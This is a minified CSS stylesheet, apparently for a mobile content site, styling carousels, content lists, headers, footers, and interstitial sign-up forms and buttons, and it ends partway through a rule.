.carousel--variant1__container{padding:10px 32px}.carousel--variant1__slide{text-align:center;font-size:18px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;display:table;background:#fff;cursor:pointer}.carousel--variant1__slide:hover{text-decoration:none}.carousel--variant1__slide img{width:100px}.carousel--variant1__slide:first-of-type{margin-top:0}.carousel--variant1__slide:last-of-type{padding-bottom:5px}.carousel--variant1__slide .carousel--variant1__textWrapper{padding-top:0}.js .carousel--variant1__slide{display:block}.js .carousel--variant1__slide img{width:100%}.js .carousel--variant1__slide:last-of-type{padding-bottom:0}.carousel--variant1{display:block}.carousel--variant1__textWrapper{vertical-align:top}.js .carousel--variant1__textWrapper{background:#fff;padding:7px 0 0}.js .carousel--variant1__textWrapper span{color:#999;font-size:8px;font-family:Poppins-Bold;line-height:10px;letter-spacing:.33px;vertical-align:top;display:block}.js .carousel--variant1__textWrapper h3{background:#fff;vertical-align:top;color:#000;font-size:10px;font-family:Poppins-SemiBold;line-height:16.5px;letter-spacing:.41px;margin-top:5px}.carousel--variant1__container{width:auto;padding:0 20px;background:#fff}.carousel--variant1__slide{margin-top:20px}.js .carousel--variant1__slide{margin-top:0}.js .carousel--variant1__slide .carousel--variant1__textWrapper{padding:7px 0 0}.carousel--variant1__slide .carousel--variant1__imgWrapper{display:none}.carousel--variant1__slide:nth-of-type(1) .carousel--variant1__imgWrapper{display:block;margin-right:15px}.js .carousel--variant1__slide:nth-of-type(1) .carousel--variant1__imgWrapper{margin-right:0}.carousel--variant1__imgWrapper{padding:0;display:none}.carousel--variant1__imgWrapper img{max-width:70px}.js .carousel--variant1__imgWrapper{display:block}.js .carousel--variant1__imgWrapper img{max-width:100%}.carousel--variant1__textWrapper{background:#fff}.carousel--variant1__textWrapper span{color:#999;font-size:8px;font-family:Poppins-Bold,sans-serif;line-height:10px;letter-spacing:.33px;display:block}.carousel--variant1__textWrapper h3{color:#000;background:#fff;font-size:10px;padding:0;font-family:Poppins-SemiBold,sans-serif;line-height:16.5px;letter-spacing:.41px}.carousel--variant1 .swiper-wrapper{display:block}.js .carousel--variant1 .swiper-wrapper{display:-ms-flexbox;display:flex}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.carousel--variant2{background:#202020}.carousel--variant2+.contentList--variant3{border-top:0;margin-top:0}@media screen and (min-width:900px){.carousel--variant2{border-bottom:2px solid #eee}}.carousel--variant2__header{border-top:2px solid #eee}.carousel--variant2__header+.carousel--variant2__container{border-top:2px solid #eee;border-bottom:2px solid #eee;background:#fff}.carousel--variant2__header h2{text-align:left;padding:12px 16px;font-family:Nunito-Sans-Bold,sans-serif;color:#92278f}@media screen and (min-width:900px){.carousel--variant2__container{border-top:0}}.carousel--variant2__textWrapper{vertical-align:middle}.carousel--variant2__textWrapper h3{font-weight:600}.carousel--variant2__textWrapper p{background:#434A4D}.js .carousel--variant2__textWrapper{vertical-align:top}.js .carousel--variant2__textWrapper>div{max-height:46px}.js .carousel--variant2__textWrapper>div h3{background:#eee}.js .carousel--variant2__imgWrapper img{-o-object-fit:cover;object-fit:cover}.carousel--variant2__header h2{margin-bottom:0;margin-top:0}.js .carousel--variant2 .carousel--variant2__ctaNext,.js .carousel--variant2 .carousel--variant2__ctaPrev{background:0 0}.categoryList--variant1{margin-top:8px;padding:0}.categoryList--variant1 h2{padding:12px 8px}.categoryList--variant1__form{padding:8px}.categoryList--variant1__form input{border:0;padding:8px 16px;color:#f05a1e;background:#fff;text-transform:uppercase;margin-top:8px;display:block;width:100%;border:2px solid #f05a1e}.categoryList--variant1__form input:hover{color:#fff;background:#f05a1e}.js .categoryList--variant1__form input{display:none}.categoryList--variant1__selectWrapper{padding:8px;line-height:1;background:#fff}.categoryList--variant1__selectWrapper select{background:0 0;width:100%}.js .categoryList--variant1__selectWrapper{padding:0;background:url(../img/jpg/interstitials-chevron.jpg) right no-repeat #fff}.js .categoryList--variant1__selectWrapper select{padding:16px 48px 16px 16px}.categoryList--variant1 h2{background:#f7f7f7;color:#92278f;text-transform:uppercase;line-height:1;padding:12px;font-family:Nunito-Sans-Bold,sans-serif}.categoryList--variant1__form{background:#03b2b8}.categoryList--variant1__submitWrapper input{background:#f05a1e;color:#fff}.contentList--variant1{margin-top:8px;padding:0}.contentList--variant1 h2{padding:12px 8px}.contentList--variant1 h2+ul{border-top:none}.contentList--variant1__list{list-style-type:none;margin:0;padding:8px;border:4px solid #ececec}@media screen and (min-width:900px){.contentList--variant1__list{padding:8px 0;border:5px solid #e0e0e0}}.contentList--variant1__item a{text-decoration:none}.contentList--variant1__item:not(:first-of-type){margin-top:8px}@media screen and (min-width:450px){.contentList--variant1__item{width:100%}}@media screen and (min-width:900px){.contentList--variant1__item{padding:0 8px}}.contentList--variant1__body{display:table;table-layout:fixed;width:100%}.contentList--variant1__innerWrapper{display:table;table-layout:fixed;width:100%;padding:8px 0}.js .contentList--variant1__innerWrapper{width:100%;padding:4px}.js .contentList--variant1__imgWrapper{display:table-cell;width:100px;vertical-align:middle;position:relative;line-height:0;padding:4px}.js .contentList--variant1__imgWrapper img{width:100%;height:auto}.contentList--variant1__textWrapper{display:table-cell;vertical-align:middle;padding:0 8px}.contentList--variant1__textWrapper h3{font-weight:600}.contentList--variant1__textWrapper a{text-decoration:none}.contentList--variant1__textWrapper span{display:inline-block;vertical-align:middle;font-size:12px}.contentList--variant1__textWrapper span:first-of-type{line-height:1}.js .contentList--variant1__textWrapper{padding:4px}.contentList--variant1{background:#141414}.contentList--variant1 h2{background:#34393B}.contentList--variant1__list{background:#141414;border:0;padding:0 20px}.contentList--variant1__item{background:#141414}.contentList--variant1__item:nth-of-type(1){margin-top:0}.contentList--variant1__innerWrapper{background:#141414;padding:0}.contentList--variant1__textWrapper{padding-left:15px}.contentList--variant1__textWrapper h3{color:#000;font-size:10px;font-family:Poppins-SemiBold,sans-serif;line-height:16.5px;letter-spacing:.41px}.contentList--variant1__textWrapper span{color:#fff}.contentList--variant1__imgWrapper{max-width:70px;width:70px;display:table-cell}.contentList--variant1__imgWrapper img{max-width:70px}.contentList--variant2{padding:0;margin:0;display:block}.contentList--variant2 a{display:block;overflow:hidden}.contentList--variant2 a:hover{text-decoration:none}@media screen and (min-width:900px){.js .contentList--variant2{padding:4px 0}}.contentList--variant2__list{width:100%;padding:0;border:0;display:block;background:#fff}.js .contentList--variant2__list{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-pack:center;justify-content:center}@media screen and (min-width:900px){.js .contentList--variant2__list{width:calc(100% + .5rem);margin-left:-4px}}.contentList--variant2__item{display:block;padding-top:8px}.js .contentList--variant2__item{margin:0;padding:8px 4px 0;width:50%}.js .contentList--variant2__item:nth-of-type(odd){padding-left:0}.js .contentList--variant2__item:nth-of-type(even){padding-right:0}@media screen and (min-width:900px){.js .contentList--variant2__item{padding:4px}.js .contentList--variant2__item:nth-of-type(odd){padding-left:4px}.js .contentList--variant2__item:nth-of-type(even){padding-right:4px}}.contentList--variant2__figure{display:block;width:100%}.contentList--variant2__figcaption{display:block}.contentList--variant2__imgWrapper{display:block;line-height:0}.contentList--variant2__imgWrapper img{width:100%;height:auto}.contentList--variant2__headerWrapper h3{color:#606060;font-size:16px;line-height:1.2;letter-spacing:1px;padding:8px 8px 0}.js .contentList--variant2__headerWrapper{display:table;width:100%}.js .contentList--variant2__headerWrapper div{display:table-cell;vertical-align:middle}.js .contentList--variant2__headerWrapper div h3{max-height:50px;overflow:hidden}.contentList--variant2__excerptWrapper p{color:#606060;font-size:16px;line-height:1.2;letter-spacing:1px;padding:8px 8px 0}.js .contentList--variant2__excerptWrapper{display:table;width:100%}.js .contentList--variant2__excerptWrapper div{display:table-cell;height:50px}.js .contentList--variant2__excerptWrapper div p{overflow:hidden}.contentList--variant2__ctaWrapper{padding:0;margin-top:8px}.contentList--variant2__ctaWrapper span{background:#f05a1e;display:block;padding:4px 16px;color:#fff;text-align:center;text-transform:capitalize}.contentList--variant2__headerWrapper{display:table;width:100%}.contentList--variant2__headerWrapper div{display:table-cell;vertical-align:middle}.contentList--variant2__headerWrapper h3{overflow:hidden;padding-top:0;text-transform:uppercase;font-size:13px;color:silver;font-weight:500}.js .contentList--variant2__headerWrapper div{height:50px}.js .contentList--variant2__headerWrapper div h3{height:40px;max-height:32px}@media screen and (min-width:900px){.js .contentList--variant2{padding:0}}.contentList--variant2__figcaption{background:#fff;margin-top:10px;padding-bottom:8px}.js .contentList--variant2__figcaption{background:#fff}.js .contentList--variant2__item{padding-top:8px}.js .contentList--variant2__item figure{border-bottom:2px solid silver;padding-bottom:4px}.js .contentList--variant2__item:nth-of-type(odd){padding-right:0;border-right:1px solid silver}.js .contentList--variant2__item:nth-of-type(odd) figure{padding-right:4px}.js .contentList--variant2__item:nth-of-type(even){padding-left:0;border-left:1px solid silver}.js .contentList--variant2__item:nth-of-type(even) figure{padding-left:4px}.js .contentList--variant2__item:nth-of-type(n+3){padding-top:4px}.js .contentList--variant2__item:nth-last-of-type(-n+2){padding-bottom:0}.contentList--variant2__excerptWrapper div p{color:silver}.js .contentList--variant2__excerptWrapper div{vertical-align:top;height:67px}.js .contentList--variant2__excerptWrapper div p{max-height:67px}.contentList--variant3{margin-top:8px;padding:0}.contentList--variant3__header{display:table;table-layout:fixed;width:100%;border-spacing:8px 8px}.contentList--variant3__header h2{display:table-cell;vertical-align:middle;width:auto;color:#9a9a9a}.contentList--variant3__header a{display:table-cell;vertical-align:middle;text-align:center;text-decoration:none;color:#f05a1e;width:64px;font-size:14px}.contentList--variant3__header+ul{border-top:none}@media screen and (min-width:900px){.contentList--variant3__header a{width:64px}}.contentList--variant3__list{list-style-type:none;margin:0;border:4px solid #ececec;padding:0;border:0}.js .contentList--variant3__list{padding:8px}@media screen and (min-width:900px){.js .contentList--variant3__list{padding:8px 0}}.contentList--variant3__item{background:#fff;padding:0;border-spacing:8px}.contentList--variant3__item a{text-decoration:none}@media screen and (min-width:450px){.contentList--variant3__item{width:100%}}@media screen and (min-width:900px){.contentList--variant3__item{padding:0 8px}}.js .contentList--variant3__item a:hover .contentList--variant3__textWrapper h3{color:#f05a1e}.contentList--variant3__body{display:table;table-layout:fixed;width:100%}.contentList--variant3__innerWrapper{display:table;width:100%;border-spacing:8px;border-top:2px solid #9a9a9a}.js .contentList--variant3__innerWrapper{width:100%;padding:8px 0;border-spacing:0}.contentList--variant3__imgWrapper{display:table-cell;vertical-align:middle;width:70px;line-height:0}.contentList--variant3__imgWrapper img{display:block;width:100%;height:auto}.js .contentList--variant3__imgWrapper{width:100px;vertical-align:middle;position:relative;line-height:0;padding-right:8px}.contentList--variant3__textWrapper{display:table-cell;vertical-align:top}.contentList--variant3__textWrapper h3{font-weight:600;font-size:16px}.contentList--variant3__textWrapper a{text-decoration:none}.contentList--variant3__textWrapper span{display:inline-block;vertical-align:middle;font-size:12px}.js .contentList--variant3__textWrapper{padding:4px}.contentList--variant3{background:#fff;border-top:2px solid #eee}@media screen and (min-width:900px){.contentList--variant3{border-top:0;margin-top:0}}.contentList--variant3__header{background:#fff;border-spacing:8px;padding-top:4px}.contentList--variant3__header h2{font-family:Nunito-Sans-Bold,sans-serif;font-size:16px;text-transform:uppercase;color:#92278f;padding-left:0;line-height:17px}.contentList--variant3__header a{text-transform:uppercase;font-size:13px;width:68px;font-family:Nunito-Sans-Bold,sans-serif}@media screen and (min-width:900px){.contentList--variant3__header{border-spacing:16px 8px}}.contentList--variant3__list{background:#fff;padding-top:0;border-bottom:2px solid #e2e2e2;padding-bottom:0}.js .contentList--variant3__list{padding-top:0;padding-bottom:0}.contentList--variant3__list li{background:#fff}@media screen and (min-width:900px){.contentList--variant3__list li:last-of-type{border-bottom:0}}.contentList--variant3__innerWrapper{background:#fff;border-top:1px solid;border-color:#e2e2e2}.contentList--variant3__textWrapper h3{color:#f05a1e;font-weight:300;line-height:20px}.contentList--variant3__textWrapper span{color:#706f6f;font-size:9px;text-transform:uppercase;font-family:Nunito-Sans-Bold,sans-serif;vertical-align:top;line-height:0}.contentList--variant3__textWrapper span:first-of-type{line-height:0;display:block;padding-bottom:10px}@media screen and (min-width:900px){.contentList--variant3__item{padding:0 16px}}.contentList--variant3__item:first-of-type .contentList--variant3__innerWrapper{border-top:1px solid #e2e2e2}.contentWrapper--variant1{width:100%;margin:0 auto;height:100%}@media screen and (min-width:900px){.contentWrapper--variant1{width:640px}}.contentWrapper--variant1__header img{display:block;margin:0 auto;padding:8px 0;max-width:150px}.contentWrapper--variant1__footer{text-align:center;padding:10px 0;width:100%}.contentWrapper--variant1__footer p{line-height:2;font-size:10px}@media screen and (min-width:900px){.contentWrapper--variant1__footer{position:relative}}.contentWrapper--variant1__footerNav a{display:block}.contentWrapper--variant1__header{background:#fff}.contentWrapper--variant1__footer{background:#f05a1e}.contentWrapper--variant1__footer a,.contentWrapper--variant1__footer p{color:#fff}.contentWrapper--variant1 html,html{background:#F6F6F6}.mcm-wrapper{max-width:500px;margin:auto}.mcm-button{-webkit-appearance:none;background:green;border-radius:24px;border-spacing:36px 12px;border:0;color:#fff;display:table;font-size:13px;font-weight:700;line-height:1;margin:auto;padding:0;text-align:center;text-decoration:none}.mcm-button span{display:table-cell;margin:0 2px}.mcm-button-neg{border-spacing:16px;color:green;display:table;font-size:14px;font-weight:800;text-align:center;width:100%}#countdown-button span{display:inline-block}.mcm-cta-bar{display:table;width:100%;border-spacing:12px;text-align:center}.mcm-cta-unit{display:table;width:100%;border-spacing:0}.mcm-divider{background:#ececec;display:table;height:1px;margin:16px 0;width:100%}.mcm-footer{background-color:#f0f0f3;color:#b2b2b2;display:table;font-size:10px;font-weight:400;line-height:2;letter-spacing:.2px;text-align:center;margin:0;width:100%}.mcm-form button{margin:10px auto}.mcm-text-input{color:#d4d4d4;display:table;font-size:12px;height:40px;width:100%}.mcm-text-input input{border:2px solid #f5f5f5;display:block;height:100%;outline:0;text-indent:10px;width:100%;min-height:2em}.mcm-row{border-spacing:5px;display:table;margin-bottom:10px;width:100%}.mcm-row.spacing{border-spacing:5px}.mcm-row:last-of-type{margin-bottom:0}.mcm-col-1{display:table-cell;width:100%}.mcm-col-2{display:table-cell;width:50%}.mcm-col-4{display:table-cell;width:25%}[class^=mcm-col]{vertical-align:middle}[class^=mcm-col].rounded{border-radius:20px;overflow:hidden}[class^=mcm-col].twenty-five{width:25%}[class^=mcm-col].fifty{width:50%}[class^=mcm-col].seventy-five{width:75%}.mcm-img{display:table;width:100%;border-spacing:0}.mcm-img img{width:100%;height:auto;display:block}.mcm-img-caption{background:#f0f0f3;color:#626262;display:table;font-size:10px;font-weight:600;height:20px;letter-spacing:.5px;text-align:center;width:100%}.mcm-img-caption span{display:table-cell;vertical-align:middle}.mcm-panel{background:#fff;border-spacing:10px;box-shadow:0 0 10px 0 rgba(0,0,0,.1);display:table;width:100%}.mcm-panel.rounded{border-radius:8px}.mcm-topbar{display:table;width:100%;border-spacing:12px}.mcm-topbar img{margin:auto}.h1,.mcm-wrapper h1{font-size:14px;font-weight:700;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:.7px;text-align:center}.h2,.mcm-wrapper h2{font-size:12px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.33;letter-spacing:.6px;margin:16px 0;text-align:center;color:#8e8e8e}.h1 em,.h2 em,.mcm-wrapper h1 em,h2 em{color:green;font-style:normal}.li,.mcm-wrapper p,.p,li{font-size:11px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.55;letter-spacing:.6px;color:#8e8e8e}.mcm-checkbox{color:#8e8e8e;display:table;font-size:12px;text-align:center;width:100%}.mcm-checkbox input[type=checkbox]{border:2px solid #cacaca;height:19px;margin-right:10px;vertical-align:middle;width:19px}.mcm-checkbox label{letter-spacing:1px;vertical-align:middle}.mcm-checkbox a{color:green}.ctaUnit--variant1{text-align:center;margin-top:8px;padding:0}.ctaUnit--variant1__header{display:table;width:100%;padding:8px 0;background:silver}.ctaUnit--variant1__header span{color:#fff}.ctaUnit--variant1__body{border:2px solid silver}.ctaUnit--variant1__body>div{display:table;width:100%;border-collapse:separate;padding:8px}.ctaUnit--variant1__body>div a{text-decoration:none;display:block;color:#f05a1e;padding:8px;border:2px solid #f05a1e}.ctaUnit--variant1__body>div a:hover{background:#f05a1e;color:#fff}.ctaUnit--variant1__body footer{color:#737373;display:table;width:100%;padding:8px 0;border-top:1px solid silver}.ctaUnit--variant1__body footer a{color:#131313}@media screen and (min-width:450px){.ctaUnit--variant1__body footer{padding:16px}}.ctaUnit--variant1__body{border-color:#202020}.ctaUnit--variant1__body>div{background:#434A4D;padding:0;border-spacing:8px}.ctaUnit--variant1__body>div a{background:#272C30;display:table-cell}.noData .ctaUnit--variant1__body{border:none}.noData .ctaUnit--variant1__body>div{background:#34393B;border-spacing:8px 0;padding-bottom:8px}.ctaUnit--variant1.noData{margin-top:0}.dropDownTextArea--variant1{width:100%;line-height:0}.dropDownTextArea--variant1 a{color:#f05a1e}.dropDownTextArea--variant1__list{padding:0;margin:0}.dropDownTextArea--variant1__heading h1{font-family:Nunito-Sans-Bold,sans-serif;font-size:12px;display:inline-block;width:100%;text-align:left}.dropDownTextArea--variant1__heading h1:before{display:inline-block;content:' ';background-image:url(../img/png/chev-close.png);background-size:100%;height:6px;width:10px;float:right;margin-top:8px;margin-left:15px}.dropDownTextArea--variant1__heading h1.active:before{background-image:url(../img/png/chev-open.png);height:6.5px;width:11px}.dropDownTextArea--variant1__heading p{font-family:Nunito-Sans,sans-serif;font-size:12px;margin-left:10px}.js .dropDownTextArea--variant1__content{display:none}.dropDownTextArea--variant1__content ul li{color:#000;font-family:Nunito-Sans,sans-serif;font-size:12px;display:inline-block;width:100%;text-align:left;line-height:20px;padding-bottom:20px}.dropDownTextArea--variant1__content ul li:before{content:"\2022";font-weight:700;display:inline-block;width:1em;margin-left:-1em;text-align:center;font-size:18px}.dropDownTextArea--variant1__content ul li:first-of-type{padding-top:5px}.dropDownTextArea--variant1__content ul li:last-of-type{padding-bottom:0}.dropDownTextArea--variant1__table{margin-left:15px}.dropDownTextArea--variant1__table div:first-of-type{float:left;width:65%;text-align:left}.dropDownTextArea--variant1__table div:last-of-type{float:right;width:35%;text-align:right}.dropDownTextArea--variant1__table div h1{color:#91288c;font-family:Nunito-Sans,sans-serif;font-size:12px;display:inline-block;width:100%;line-height:20px}.dropDownTextArea--variant1__table div p{color:#000;font-family:Nunito-Sans,sans-serif;font-size:12px;display:inline-block;width:100%;line-height:20px;padding-bottom:10px}.dropDownTextArea--variant1__paragraph{margin-left:15px}.dropDownTextArea--variant1__paragraph p{color:#000;font-family:Nunito-Sans,sans-serif;font-size:12px;display:inline-block;width:100%;text-align:left;line-height:20px;padding-bottom:10px}.dropDownTextArea--variant1__paragraph p:first-of-type{padding-top:5px}.dropDownTextArea--variant1__paragraph p:last-of-type{padding-bottom:0}.dropDownTextArea--variant1{padding:0 0 15px}.dropDownTextArea--variant1__heading h1{color:#f05a1e;text-transform:uppercase;font-family:Poppins-Bold;font-size:13px}.dropDownTextArea--variant1__heading p{color:#333}.dropDownTextArea--variant1__heading:hover{cursor:pointer}.dropDownTextArea--variant1__content{list-style-type:none}.dropDownTextArea--variant1__content ul{padding-left:12px}.dropDownTextArea--variant1__content ul li,.dropDownTextArea--variant1__content ul p{letter-spacing:0;padding-bottom:10px}.dropDownTextArea--variant1__content ul li:before{color:#f05a1e;font-size:13px}.dropDownTextArea--variant1__content table{margin-top:10px}.dropDownTextArea--variant1__content table thead tr td{background:#f05a1e;color:#fff;padding:10px;width:50%}.dropDownTextArea--variant1__content table thead tr td:nth-of-type(2){text-align:center}.dropDownTextArea--variant1__content table td{line-height:20px;padding:10px;border:1px solid #333;font-size:13px}.dropDownTextArea--variant1__content table td:nth-of-type(2),.footer--variant1{text-align:center}@media screen and (min-width:900px){.footer--variant1{max-width:900px;margin:0 auto}}.footer--variant1__logo{border-top:1px solid #4C5457;padding:8px 0}.footer--variant1__logo a{display:inline-block}.footer--variant1__logo img{display:inline-block;vertical-align:bottom;width:100%;height:auto}@media screen and (min-width:900px){.footer--variant1__logo{background:#868686}.footer--variant1__logo img{max-width:70px}}.footer--variant1__links a{display:block;font-size:9px;padding:8px}.footer--variant1__meta{text-align:center;padding:0 0 8px}.footer--variant1__meta span{display:block}.footer--variant1{margin-top:0}@media screen and (min-width:900px){.footer--variant1{max-width:100%}}@media screen and (min-width:900px){.js .footer--variant1{margin-top:0}}.footer--variant1__logo{background:#fff;border-top:1px solid #e2e2e2}.footer--variant1__logo img{max-width:74px}.footer--variant1__links{border-top:none}.footer--variant1__links a{background:#000;color:#fff;font-size:12px;padding-bottom:0;font-family:CellCSans-Regular}.footer--variant1__meta{background:#000;color:#fff;font-size:12px}.footer--variant1__meta span{font-size:12px;font-family:CellCSans-Regular}@media screen and (min-width:900px){.footer--variant1.custom{max-width:800px}}.footer--variant1.custom .footer--variant1__links a{font-size:14px;padding:16px 0}.js .footer--variant1:nth-of-type(1){box-shadow:0 -4px 17px 0 rgba(0,0,0,.15)}.footer--variant1:nth-of-type(1) .footer--variant1__links a{padding-top:15px}.footer--variant1:nth-of-type(2){margin-top:0;width:50%;float:left}.footer--variant1:nth-of-type(2) .footer--variant1__links a{padding-top:4px}.footer--variant1:nth-of-type(2) .footer--variant1__meta{padding-top:10px;padding-bottom:15px}.footer--variant1:nth-of-type(2) .footer--variant1__meta span{position:relative;text-align:right;padding-right:20px}.footer--variant1:nth-of-type(2) .footer--variant1__meta span:after{content:"";width:2px;height:10px;border-right:2px solid #dbdbdb;position:absolute;right:0;top:5px}.js .footer--variant1:nth-of-type(2){margin-top:0}.footer--variant1:nth-of-type(3){width:50%;float:right}.footer--variant1:nth-of-type(3) .footer--variant1__meta{padding-top:10px;padding-bottom:15px}.footer--variant1:nth-of-type(3) .footer--variant1__meta span{text-align:left;padding-left:20px}.header--variant1{background:#fff;line-height:1;position:relative;z-index:9}.header--variant1__topbar{display:table;width:100%;text-align:center;position:relative;z-index:9}.header--variant1__logo{display:table-cell;vertical-align:middle;padding:0;text-align:left;width:auto}@media screen and (min-width:900px){.header--variant1__logo{text-align:left;padding:0}}.header--variant1__logo a{display:block}.header--variant1__logo img{display:inline-block;vertical-align:bottom;width:100%;max-width:50%;height:auto}.header--variant1__shareWrapper{display:none}@media screen and (min-width:900px){.header--variant1__shareWrapper{display:table-cell;vertical-align:middle;width:112px;padding-right:16px}}.header--variant1__menuTrigger{padding:12px 0;text-decoration:none;font-size:14px;display:table-cell;vertical-align:middle;width:86px;text-align:center}.header--variant1__menuTrigger span{display:inline-block;line-height:1;padding:8px;border:1px solid #f05a1e;color:#f05a1e}.header--variant1__menuTrigger span:last-of-type{display:none}.header--variant1__menuTrigger:hover{text-decoration:none;cursor:pointer}.header--variant1__menuTrigger:hover span:first-of-type{background:#f05a1e}.header--variant1__menuTrigger.open span:first-of-type{display:none}.header--variant1__menuTrigger.open span:last-of-type{display:inline-block;border:none}.header--variant1__menuTrigger+div{text-align:center;padding:8px}.header--variant1__menuTrigger+div img{width:100%}@media screen and (min-width:900px){.header--variant1__menuTrigger{display:none}.header--variant1__menuTrigger+div{text-align:left;padding:16px}.header--variant1__menuTrigger+div img{max-width:105px}}.header--variant1__ctaWrapper{display:none}@media screen and (min-width:900px){.header--variant1__ctaWrapper{display:table-cell;vertical-align:middle;width:200px}.header--variant1__ctaWrapper ul{background:tint(#f05a1e,10%);padding:8px;display:table;table-layout:fixed;width:100%}.header--variant1__ctaWrapper li{display:table-cell;vertical-align:middle;width:50%}.header--variant1__ctaWrapper a{display:block;background:#f05a1e;color:#fff;padding:8px 0;line-height:1}.header--variant1__ctaWrapper a:hover{color:#f05a1e;background:rgba(255,255,255,.8)}}.header--variant1__searchWrapper{display:table-cell;vertical-align:middle;text-align:center;width:98px}.header--variant1__searchWrapper span{display:inline-block;padding:8px;font-size:14px;border:1px solid #f05a1e;color:#f05a1e}.header--variant1__searchWrapper:hover{cursor:pointer}.header--variant1__searchWrapper:hover span{background:#f05a1e;color:#fff}.header--variant1__topbar{background:#000}.header--variant1__menuTrigger span{border-color:#fff;color:#fff;text-transform:uppercase}.header--variant1__menuTrigger:hover span:first-of-type{color:#000;background:#fff}.header--variant1__menuTrigger.open{background:#000}.header--variant1__menuTrigger+div img{max-width:90px}.header--variant1__searchWrapper span{border-color:#fff;color:#fff;text-transform:uppercase}.header--variant1__searchWrapper:hover span:first-of-type{color:#000;background:#fff}.interstitials--variant1{padding:0}.interstitials--variant1__header{padding-top:20px;padding-bottom:5px}.interstitials--variant1__header h1{color:#f05a1e;font-family:Montserrat-bold;font-size:13.5px;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:1px;text-align:center}.interstitials--variant1__header h2{color:#f05a1e;text-transform:uppercase;text-align:center;line-height:24px}.interstitials--variant1__body{padding:15px 0}.interstitials--variant1__body p{font-size:13px}.interstitials--variant1__body a{text-decoration:none}.interstitials--variant1__formWrapper form{width:100%}.interstitials--variant1__formWrapper label{display:none}.interstitials--variant1__imgWrapper img{display:block;width:100%;height:auto}.interstitials--variant1__selectWrapper{line-height:1}.interstitials--variant1__selectWrapper select{background:0 0;width:100%}.js .interstitials--variant1__selectWrapper{background:url(../img/jpg/interstitials-chevron.jpg) right no-repeat #fff;padding:0}.js .interstitials--variant1__selectWrapper select{padding:16px 48px 16px 16px}.interstitials--variant1__inputWrapper{padding:0;line-height:0}.interstitials--variant1__inputWrapper input{margin:0;width:100%;color:#333;padding:16px;background-color:#eee;border-radius:25px;font-size:13px;outline:0}.interstitials--variant1__formRow:not(:first-of-type){margin-top:20px}.interstitials--variant1__formRow input[type=submit]{display:block;border:none;background:#f05a1e;text-transform:uppercase;border-radius:25px;width:100%;outline:0;font-size:13.5px;font-weight:700;font-stretch:normal;font-style:normal;line-height:8.5px;letter-spacing:1px;text-align:center;color:#fff;padding:10px}.interstitials--variant1__formRow input[type=submit]:hover{color:#fff;text-decoration:none}.js .interstitials--variant1__formRow label{display:none}.interstitials--variant1__formRow button{display:block;border:none;background:#F05A1E;text-transform:uppercase;border-radius:25px;margin-top:20px;width:100%;font-family:Montserrat-bold;font-size:13.5px;font-weight:700;font-stretch:normal;font-style:normal;line-height:8.5px;letter-spacing:1px;text-align:center;color:#fff;padding:10px;text-decoration:none;outline:0}.interstitials--variant1__formRow button a{text-decoration:none;color:#fff}.interstitials--variant1__formRow button:last-of-type{background:0 0;padding:0;margin-top:15px;text-transform:none}.interstitials--variant1__formRow button:last-of-type a{color:#f05a1e}.interstitials--variant1__ctaWrapper a{display:block;border:0;text-align:center;background:0 0;color:#f05a1e;text-transform:none;padding:15px 0;line-height:1;text-decoration:none;font-size:13px}.interstitials--variant1__body{color:#f05a1e;font-family:Poppins-Regular,sans-serif;padding-bottom:0}.interstitials--variant1__body p{line-height:19px;font-family:Poppins-Regular,sans-serif;font-size:12px;line-height:19px;letter-spacing:.1px}.interstitials--variant1__body a{color:#f05a1e}.interstitials--variant1 strong{font-family:Poppins-Bold,sans-serif}.interstitials--variant1__innerWrapper{padding:0 20px}.interstitials--variant1__header h1{text-transform:none;font-size:16px;color:#333;font-family:CellCSans-Bold,sans-serif}.interstitials--variant1__inputWrapper input{font-family:Poppins-Regular,sans-serif;color:#ababab}.interstitials--variant1__inputWrapper input::-webkit-input-placeholder{color:#ababab;font-family:Poppins-Regular,sans-serif}.interstitials--variant1__formRow input[type=submit]{font-family:Poppins-Bold,sans-serif;text-transform:none;font-size:13px;text-transform:uppercase;background:#f05a1e;color:#fff;padding:9px}.interstitials--variant1__formRow input[type=submit]:hover{background:#0cc;color:#00010c}.interstitials--variant3{padding:0;margin-top:8px}.interstitials--variant3__innerWrapper{padding:8px}.interstitials--variant3__header{padding:14px 20px}.interstitials--variant3__header h1{text-transform:uppercase;color:#fff;font-size:19px;text-align:center}.interstitials--variant3__header h2{color:#f05a1e;font-size:19px;text-transform:uppercase;text-align:center;line-height:24px}.interstitials--variant3__body{border-top:1px solid silver;color:#fff;font-weight:300;text-align:center;padding:20px 8px}.interstitials--variant3__formWrapper form{margin-top:8px;width:100%}.interstitials--variant3__imgWrapper{background:#7d7d7d;border-top:1px solid silver;padding:8px}.interstitials--variant3__imgWrapper img{display:block;width:100%;height:auto}.interstitials--variant3__selectWrapper{background:#fff;padding:8px;line-height:1}.interstitials--variant3__selectWrapper select{background:0 0;width:100%}.js .interstitials--variant3__selectWrapper{background:url(../img/jpg/interstitials-chevron.jpg) right no-repeat #fff;padding:0}.js .interstitials--variant3__selectWrapper select{padding:16px 48px 16px 16px}.interstitials--variant3__inputWrapper{padding:8px;background:#fff;line-height:1}.interstitials--variant3__inputWrapper input{padding:0;margin:0;color:silver;background:#fff;width:100%}.interstitials--variant3__inputWrapper input::-webkit-input-placeholder{color:silver}.js .interstitials--variant3__inputWrapper{padding:0}.js .interstitials--variant3__inputWrapper input{padding:16px}.interstitials--variant3__formRow:not(:first-of-type){margin-top:8px}.interstitials--variant3__formRow input[type=submit]{display:block;border:2px solid #f05a1e;text-align:center;background:#606060;color:#f05a1e;text-transform:uppercase;padding:8px;width:100%}.interstitials--variant3__formRow input[type=submit]:hover{background:#f05a1e;color:#606060;text-decoration:none}.js .interstitials--variant3__formRow label{display:none}.interstitials--variant3__ctaWrapper a{display:block;border:2px solid #f05a1e;text-align:center;color:#f05a1e;text-transform:uppercase;padding:8px;line-height:1}.interstitials--variant3__ctaWrapper a:hover{background:#f05a1e;text-decoration:none}.interstitials--variant3__innerWrapper{background:#34393B}.interstitials--variant3__header{background:#202020}.interstitials--variant3__body{background:#202020;border-color:#34393B}.interstitials--variant3__body 